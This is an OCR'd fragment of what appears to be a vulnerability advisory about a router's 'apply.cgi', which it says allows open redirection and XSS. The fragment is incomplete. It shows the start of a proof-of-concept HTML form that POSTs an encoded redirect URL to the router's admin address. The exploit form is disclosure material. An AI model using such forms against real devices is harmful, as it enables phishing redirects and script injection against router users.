
The 'apply.cgi' file was vulnerable to 
Open Redirection and XSS. Inside the 
router many other cgi files too use 
this functionality in 'apply.cgi'. For 
example the 'ping_response.cgi' file.

Open Redirection

-----------------

# apply.cgi

<html>

<!-- @OsandaMalith -->

  <body>

    <form 
action="http://192.168.0.1/apply.cgi" 
method="POST" id="exploit">

      <input type="hidden" 
name="html&#95;response&#95;page" 
value="https&#58;&#47;&#47;google&#46;lk" 
/>
